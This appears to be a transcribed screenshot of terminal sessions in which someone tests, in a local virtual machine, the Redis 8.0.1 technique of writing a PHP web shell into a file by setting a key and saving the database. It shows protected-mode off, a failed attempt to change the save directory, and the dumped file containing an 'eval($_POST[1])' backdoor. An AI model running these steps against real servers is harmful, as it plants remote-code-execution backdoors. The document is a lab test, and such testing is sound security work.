 ddl@ddl-VMware-Virtual-Platform: ~/test/redis-8.0.1/src
22388:M 24 May 2025 14:43:46.631 * monotonic clock: POSIX clock_gettime
Redis Open Source
8.0.1 (00000000/0) 64 bit
Running in standalone mode
Port: 6379
PID: 22388
https://redis.io
22388:M 24 May 2025 14:43:46.632 * Server initialized
22388:M 24 May 2025 14:43:46.632 * Ready to accept connections tcp
22388:M 24 May 2025 14:45:53.728 * DB saved on disk
22388:M 24 May 2025 14:46:28.172 * DB saved on disk
ddl@ddl-VMware-Virtual-Platform: ~
ddl@ddl-VMware-Virtual-Platform:~$ redis-cli CONFIG GET protected-mode
1) "protected-mode"
2) "no"
ddl@ddl-VMware-Virtual-Platform:~$ redis-cli -h 127.0.0.1
127.0.0.1:6379> config set dir /home/ddl/test
(error) ERR CONFIG SET failed (possibly related to argument 'dir') - can't set p
rotected config
127.0.0.1:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "dump.rdb"
127.0.0.1:6379>
ddl@ddl-VMware-Virtual-Platform:~$ redis-cli -h 127.0.0.1
127.0.0.1:6379> config get dbfilename
1) "dbfilename"
2) "redis.txt"
127.0.0.1:6379> set webshell "123456<?php eval($_POST[1]);"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> set x "\r\n\r\n<?php phpinfo();?>\r\n\r\n"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>
1
3
root@ddl-VMware-Virtual-Platform: /home/ddl/test
root@ddl-VMware-Virtual-Platform:/home/ddl/test/redis-8.0.1# redis-cli CONFIG GE
T dir
1) "dir"
2) "/home/ddl/test/redis-8.0.1/src"
root@ddl-VMware-Virtual-Platform:/home/ddl/test/redis-8.0.1# cd ../
root@ddl-VMware-Virtual-Platform:/home/ddl/test# ls
redis-8.0.1  redis-8.0.1.tar.gz
root@ddl-VMware-Virtual-Platform:/home/ddl/test# ls
redis-8.0.1  redis-8.0.1.tar.gz  redis.txt
root@ddl-VMware-Virtual-Platform:/home/ddl/test# cat redsi.txt
cat: redsi.txt: No such file or directory
root@ddl-VMware-Virtual-Platform:/home/ddl/test# cat redis.txt
REDIS0012�      redis-ver8.0.1�
redis-bits�@�ctime�!k1hused-mem�Pr
aof-base��webshell123456<?php eval($_POST[1]);
��W�i)hroot@ddl-VMware-Virtual-Platform:/home/ddl/test# cat redis.txt
REDIS0012�      redis-ver8.0.1�
redis-bits�@�ctime�Dk1hused-mem���
aof-base��webshell123456<?php eval($_POST[1]);
x�
<?php phpinfo();?>
��7�:v7��root@ddl-VMware-Virtual-Platform:/home/ddl/test#
2
4